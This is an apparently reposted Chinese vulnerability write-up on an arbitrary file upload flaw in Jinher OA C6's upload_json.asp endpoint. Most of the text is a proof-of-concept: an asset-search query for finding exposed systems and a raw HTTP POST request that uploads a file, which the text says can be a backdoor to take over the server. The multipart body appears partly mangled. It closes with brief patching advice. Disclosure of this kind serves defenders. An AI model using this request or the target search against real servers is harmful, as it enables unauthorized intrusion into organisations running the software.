本文主要是介绍金和OA C6 upload_json 任意文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
产品介绍
金和网络是专业信息化服务商,为城市监管部门提供了互联网+监管解决方案,为企事业单位提供组织协同OA系统开发平台,电子政务一体化平台,智慧电商平台等服务。
漏洞概述
金和 OA C6 upload_json接口处存在任意文件上传漏洞,攻击者可以通过构造特殊请求包上传恶意后门文件,从而获取服务器权限。
资产测绘
app=“Jinher-OA”

漏洞复现

POST /c6/KindEditor1/asp/upload_json.asp?dir=file HTTP/1.1
Host: your_ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Content-Length: 369
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------494407267900182071383631703039-----------------------------494407267900182071383631703039
Content-Disposition: form-data; name="localUrl"-----------------------------494407267900182071383631703039
Content-Disposition: form-data; name="imgFile"; filename="vae.txt"
Content-Type: image/pngvae
-----------------------------494407267900182071383631703039--

访问打码的路径,访问上传文件

成功上传,借此可以上传任意文件。
修复建议
1、升级到安全版本
2、如非必要,禁止公网访问该系统。
3、设置白名单访问。
这篇关于金和OA C6 upload_json 任意文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!



